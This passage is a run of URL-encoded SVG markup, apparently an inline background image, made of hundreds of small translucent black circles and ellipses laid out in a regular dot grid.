cy='738.985' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='766.513' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='793.602' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='821.017' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='848.216' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='2.544' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='29.854' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='57.161' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='84.365' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='111.782' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='138.974' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='166.279' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='193.591' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='220.79' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='248.096' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='275.407' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='302.607' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='330.02' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='357.216' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='384.525' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='411.838' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='384.525' r='1.982' fill='%23000' 